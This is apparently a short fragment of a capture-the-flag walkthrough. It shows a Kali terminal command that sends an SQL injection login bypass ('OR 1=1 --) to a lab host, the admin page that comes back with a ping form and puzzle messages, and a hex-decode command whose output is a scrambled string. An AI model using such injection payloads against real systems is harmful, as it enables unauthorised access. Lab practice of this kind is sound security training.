 └─# curl -X POST http://192.168.1.108/index.php -d "uname='OR 1=1 -- &psw=anything"
<html>
<body>
<!-- Start of HTML when logged in as Administator -->
<form name="ping" action="pingit.php" method="post" target="_blank">
<table width='600' border='1'>
<tr valign='middle'>
<td colspan='2' align='center'>
<b>Unauthorized Access Detected<br></b>
</td>
</tr>
<tr valign='middle'>
<td align='center'>
Enter an IP:
</td>
<td align='center'>
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit">
</td>
</td>
</tr>
</table>
</form>
<h2>Messages:</h2>
<ul style="line-height: 2; padding-bottom: 14px;">
<li>Here you go: 'l.cole'.</li>
<li>"REDACTED"</li>
<li>The system prevents me from reaching out to you! Find 'decode.txt'.</li>
<li>"MESSAGE CORRUPTED"</li>
<li>"REDACTED"
<li>The AI will guide you to the truth ...
</ul>
</body>
</html>
┌──(root㉿kali)-[~]
└─# echo | xxd -r -p
cbewatstbeavethewbrdabetterpace